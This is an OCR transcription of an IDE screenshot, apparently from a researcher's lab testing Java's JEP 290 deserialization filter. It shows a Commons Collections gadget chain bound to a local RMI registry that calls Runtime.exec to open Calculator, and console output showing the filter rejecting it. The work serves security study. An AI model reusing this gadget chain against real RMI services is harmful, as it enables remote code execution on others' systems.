 java_jep290 – UserServerEval.java
java_jep290 〉 src 〉 main 〉 java 〉 test 〉 UserServerEval 〉 main
UserServerEval
1: 项目
项目
UserServer.java
UserClientEval.java
UserServerEval.java
ObjectInputStream.java
RegistryImpl.class
cc5.java
pom.xml (java_jep290)
UnicastServerRef.class
ObjectInputFilter.class
Ant
Maven
数据库
9 1 1
java_jep290 ~/IdeaProjects/java_jep290
.idea
src
main
java
test
cc5 2020/12/17, 3:23 下午, 2.2
User 2020/12/16, 8:59 下午, 2
UserClient 2020/12/17, 2:11
UserClientEval 2020/12/17,
UserImpl 2020/12/16, 9:12 下
UserServer 2020/12/17, 4:08
UserServerEval 2020/12/17,
resources
test
target
cc5 2020/12/17, 3:30 下午, 1.96 kB
java_jep290.iml 2020/12/17, 3:23 下午, 1.0
pom.xml 2020/12/17, 3:23 下午, 744 B 51 分
临时文件和控制台
外部库
19 public static void main(String[] args) throws Exception {
20 Transformer[] transformers = new Transformer[] {
21 new ConstantTransformer(Runtime.class),
22 new InvokerTransformer( methodName: "getMethod",
23 new Class[] {String.class, Class[].class},
24 new Object[] {"getRuntime", new Class[0]}),
25 new InvokerTransformer( methodName: "invoke",
26 new Class[] {Object.class, Object[].class},
27 new Object[] {null, new Object[0] }),
28 new InvokerTransformer( methodName: "exec",
29 new Class[] {String.class},
30 new Object[] {"open -a Calculator"})
31 };
32 Transformer transformerChain = new ChainedTransformer(transformers);
33 Map innerMap = new HashMap();
34 innerMap.put("value", "Threezh1");
35 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
36 Class AnnotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
37 Constructor cons = AnnotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class);
38 cons.setAccessible(true);
39 InvocationHandler evalObject = (InvocationHandler) cons.newInstance(java.lang.annotation.Retention.class, outerMap);
40 Remote proxyEvalObject = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] { Remote.class }, evalObject));
41 Registry registry = LocateRegistry.createRegistry( port: 3333);
42 Registry registry_remote = LocateRegistry.getRegistry( host: "127.0.0.1", port: 3333);
43 registry_remote.bind( name: "HelloRegistry", proxyEvalObject);
44 System.out.println("rmi start at 3333");
45 }
46
Run: UserServer UserServerEval
/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java ...
十二月 17, 2020 4:14:13 下午 java.io.ObjectInputStream filterCheck
信息: ObjectInputFilter REJECTED: class sun.reflect.annotation.AnnotationInvocationHandler, array length: -1, nRefs: 8, depth: 2, bytes: 291, ex: n/a
Exception in thread "main" java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: filter status: REJECTED <13 internal calls>
at java.lang.Thread.run(Thread.java:748) <4 internal calls>
at test.UserServerEval.main(UserServerEval.java:43)
Caused by: java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: filter status: REJECTED <14 internal calls>
at java.lang.Thread.run(Thread.java:748)
Caused by: java.io.InvalidClassException Create breakpoint : filter status: REJECTED
at java.io.ObjectInputStream.filterCheck(ObjectInputStream.java:1244)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1836)
Z: 结构
2: 收藏
help make Material Theme UI better
We are asking your permission to send
information about your configuration (what is...
4: Run 6: 问题 5: Debug Profiler TODO 终端 Build
3 事件日志
成功编译完成 3 个警告 in 1 s 184 ms (片刻 之前)
44:49 LF UTF-8 4 个空格